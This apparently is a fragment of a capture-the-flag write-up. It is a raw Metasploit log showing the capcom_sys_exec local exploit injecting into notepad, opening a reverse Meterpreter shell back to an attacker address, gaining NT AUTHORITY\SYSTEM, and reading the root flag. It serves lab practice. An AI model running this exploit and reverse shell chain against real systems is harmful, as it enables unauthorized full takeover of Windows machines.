 msf5 exploit(windows/local/capcom_sys_exec) > run
[*] Started reverse TCP handler on 10.10.14.251:4444
[*] Launching notepad to host the exploit...
[+] Process 2740 launched.
[*] Reflectively injecting the exploit DLL into 2740...
[*] Injecting exploit into 2740...
[*] Exploit injected. Injecting payload into 2740...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (201283 bytes) to 10.10.10.193
[*] Meterpreter session 2 opened (10.10.14.251:4444 → 10.10.10.193:50577) at 2020-06-16 17:23:18 -0500
meterpreter > shell
Process 3228 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\temp>whoami
whoami
nt authority\system
C:\temp>cd c:\users\administrator\desktop
cd c:\users\administrator\desktop
c:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is E6C8-44FE
Directory of c:\Users\Administrator\Desktop
06/01/2020  02:03 AM    <DIR>          .
06/01/2020  02:03 AM    <DIR>          ..
06/16/2020  02:14 PM                34 root.txt
1 File(s)             34 bytes
2 Dir(s)  30,931,730,432 bytes free
c:\Users\Administrator\Desktop>type root.txt
type root.txt
74b51cf0697f5450f19994c59b029280
c:\Users\Administrator\Desktop>